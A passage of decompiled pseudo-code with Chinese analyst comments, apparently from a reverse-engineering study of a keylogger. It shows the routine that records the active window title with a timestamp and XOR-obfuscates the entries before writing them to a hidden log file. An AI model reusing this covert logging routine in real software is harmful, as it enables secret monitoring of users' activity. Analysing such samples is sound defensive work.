 }
v12 = GetForegroundWindow();
dword_10009418 = (int)v12;
if ( v12 && GetWindowTextW(v12, &Src, 1024) && wcscmp(&Src, &Dst) )// 确定记录的窗口与之前记录的窗口一致
{
byte_1000A45C = 1;
hObject = CreateFileW(&::FileName, 4u, 1u, 0, 4u, 0x80u, 0);
v2(&SystemTime);
name = 0;
memset(&v38, 0, 0x7FEu);
Buffer = 0;
memset(&v40, 0, 0x7FEu);
wsprintfW(
&name,
L"\r\n[%04d/%02d/%02d %02d:%02d:%02d] - {%s}\r\n",// 附加记录时间
SystemTime.wYear,
SystemTime.wMonth,
SystemTime.wDay,
SystemTime.wHour,
SystemTime.wMinute,
SystemTime.wSecond,
&Src);
v13 = wcslen(&name);
v14 = 0;
if ( v13 )
{
do
{
*(&Buffer + v14) = *(&name + v14) ^ 5;
++v14;
}
while ( v14 < v13 );
}
WriteFile(hObject, &Buffer, 2 * wcslen((const unsigned __int16 *)&Buffer), &NumberOfBytesWritten, 0);
wcscpy_s(&Dst, 0x400u, &Src);